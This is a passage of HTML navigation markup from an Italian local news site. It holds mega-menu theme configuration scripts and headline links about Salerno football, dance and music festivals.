                                                <a href="/salernitana-al-delfino-curi-pescara-9-0-quattro-gol-di-dia/" rel="bookmark" class="td-image-wrap" title="Salernitana al Delfino Curi Pescara 9 &#8211; 0; quattro gol di Dia"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/SALERNITANA-DELFINO-CURI-PESCARA-324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-al-delfino-curi-pescara-9-0-quattro-gol-di-dia/" rel="bookmark" title="Salernitana al Delfino Curi Pescara 9 &#8211; 0; quattro gol di Dia">Salernitana al Delfino Curi Pescara 9 &#8211; 0; quattro gol di Dia</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/nasce-la-serie-b-2024-2025-dibrogni-non-e-facile-adeguarsi/" rel="bookmark" class="td-image-wrap" title="Nasce la Serie B 2025 &#8211; 2025. Dibrogni: &#8220;Non è facile adeguarsi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/massimiliano-dibrogni-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/nasce-la-serie-b-2024-2025-dibrogni-non-e-facile-adeguarsi/" rel="bookmark" title="Nasce la Serie B 2025 &#8211; 2025. Dibrogni: &#8220;Non è facile adeguarsi&#8221;">Nasce la Serie B 2025 &#8211; 2025. Dibrogni: &#8220;Non è facile adeguarsi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/incredibile-fabiani-ho-preso-ederson-e-lho-rivenduto-a-22-la-salernitana-e-ancora-biancazzurra/" rel="bookmark" class="td-image-wrap" title="Incredibile Fabiani: &#8220;Ho preso Ederson e l&#8217;ho rivenduto a 22&#8221; &#8211; La Salernitana è ancora biancazzurra?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/noslin-fabiani-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/incredibile-fabiani-ho-preso-ederson-e-lho-rivenduto-a-22-la-salernitana-e-ancora-biancazzurra/" rel="bookmark" title="Incredibile Fabiani: &#8220;Ho preso Ederson e l&#8217;ho rivenduto a 22&#8221; &#8211; La Salernitana è ancora biancazzurra?">Incredibile Fabiani: &#8220;Ho preso Ederson e l&#8217;ho rivenduto a 22&#8221; &#8211; La Salernitana è ancora biancazzurra?</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/a-salerno-lo-stage-di-aikido-alla-polisportiva-asd-dellarbostella/" rel="bookmark" class="td-image-wrap" title="A Salerno lo stage di Aikido alla Polisportiva ASD dell&#8217;Arbostella"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/aikido-salerno.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/a-salerno-lo-stage-di-aikido-alla-polisportiva-asd-dellarbostella/" rel="bookmark" title="A Salerno lo stage di Aikido alla Polisportiva ASD dell&#8217;Arbostella">A Salerno lo stage di Aikido alla Polisportiva ASD dell&#8217;Arbostella</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136">
                            <a href="/category/spettacolo/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-theater-masks"></i> Spettacolo
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_56">
                                    <script>
                                    var block_tdi_56 = new tdBlock();
                                    block_tdi_56.id = "tdi_56";
                                    block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"1430","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56"}';
                                    block_tdi_56.td_column_number = "3";
                                    block_tdi_56.block_type = "tdb_header_mega_menu";
                                    block_tdi_56.post_count = "5";
                                    block_tdi_56.found_posts = "106";
                                    block_tdi_56.header_color = "";
                                    block_tdi_56.ajax_pagination_infinite_stop = "";
                                    block_tdi_56.max_num_pages = "22";
                                    tdBlocksArray.push(block_tdi_56);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_56" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-xvi-edizione-di-salerno-danza-damare-sta-per-prendere-vita/" rel="bookmark" class="td-image-wrap" title="La XVI edizione di “SALERNO DANZA d’aMare” sta per prendere vita"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/salerno-danza-2024-324x314.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-xvi-edizione-di-salerno-danza-damare-sta-per-prendere-vita/" rel="bookmark" title="La XVI edizione di “SALERNO DANZA d’aMare” sta per prendere vita">La XVI edizione di “SALERNO DANZA d’aMare” sta per prendere vita</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-puzzle-aps-presenta-la-prima-edizione-del-festival-dellunicita/" rel="bookmark" class="td-image-wrap" title="La Puzzle Aps presenta la Prima Edizione del Festival dell’Unicità"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/festival-battipglia-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-puzzle-aps-presenta-la-prima-edizione-del-festival-dellunicita/" rel="bookmark" title="La Puzzle Aps presenta la Prima Edizione del Festival dell’Unicità">La Puzzle Aps presenta la Prima Edizione del Festival dell’Unicità</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/festival-dellunicita-prima-edizione/" rel="bookmark" class="td-image-wrap" title="FESTIVAL DELL&#8217;UNICITÀ– PRIMA EDIZIONE"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/IMG-20240630-WA0045-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/festival-dellunicita-prima-edizione/" rel="bookmark" title="FESTIVAL DELL&#8217;UNICITÀ– PRIMA EDIZIONE">FESTIVAL DELL&#8217;UNICITÀ– PRIMA EDIZIONE</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-successo-per-la-ix-edizione-del-mia-martini-festival/" rel="bookmark" class="td-image-wrap" title="Grande successo per la IX edizione del Mia Martini Festival"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-successo-per-la-ix-edizione-del-mia-martini-festival/" rel="bookmark" title="Grande successo per la IX edizione del Mia Martini Festival">Grande successo per la IX edizione del Mia Martini Festival</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" class="td-image-wrap" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/metamorfosi-davide-cantarella-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz">Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-138">
                            <a href="/category/video/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-video"></i> Video
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_57">
                                    <script>
                                    var block_tdi_57 = new tdBlock();
                                    block_tdi_57.id = "tdi_57";
                                    block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 